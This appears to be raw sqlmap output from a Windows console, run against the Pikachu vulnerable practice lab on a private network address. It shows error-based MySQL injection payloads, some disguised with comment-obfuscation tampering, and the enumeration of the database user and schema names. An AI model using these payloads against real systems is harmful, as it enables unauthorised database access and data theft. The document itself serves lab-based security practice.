 C:\Windows\System32\cmd.exe
[16:58:16] [DEBUG] skipping test 'MySQL UNION query (random number) - 81 to 100 columns' because the user specified to test only for error-based techniques
[16:58:16] [DEBUG] checking for filtered characters
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 524 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
    Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=kobe' AND UPDATEXML(6509,CONCAT(0x2e,0x71766b7a71,(SELECT (ELT(6509=6509,1))),0x7170627671),2224)-
- QPMB&submit=??????
    Vector: AND UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM1])
---
[16:58:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:58:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[16:58:20] [INFO] fetching current user
[16:58:20] [DEBUG] searching for error chunk length...
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9566,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ REPEAT(0x34,1024)),0x7170627671),9431)-- rcEg
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9490,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ REPEAT(0x32,22)),0x7170627671),9601)-- Chjd
[16:58:20] [INFO] retrieved: 'root@localhost'
[16:58:20] [DEBUG] performed 2 queries in 0.06 seconds
current user: 'root@localhost'
[16:58:20] [INFO] fetching database names
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(4108,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ IFNULL(CAST(COUNT(schema_name) AS NCHAR),0x20) FROM INFORMATI
ON_SCHEMA.SCHEMATA),0x7170627671),8751)-- ZURQ
[16:58:20] [INFO] used SQL query returns 5 entries
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(8075,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x7170627671),2653)-- DqjK
[16:58:20] [INFO] retrieved: 'information_schema'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(6673,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x7170627671),2841)-- UGGx
[16:58:20] [INFO] retrieved: 'mysql'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9014,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x7170627671),1173)-- Zjst
[16:58:20] [INFO] retrieved: 'performance_schema'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(5507,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 3,1),0x7170627671),9258)-- BnZv
[16:58:20] [INFO] retrieved: 'pikachu'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(6279,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 4,1),0x7170627671),7750)-- MMwp
[16:58:20] [INFO] retrieved: 'sys'
[16:58:20] [DEBUG] performed 6 queries in 0.17 seconds
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
微信号: HackRead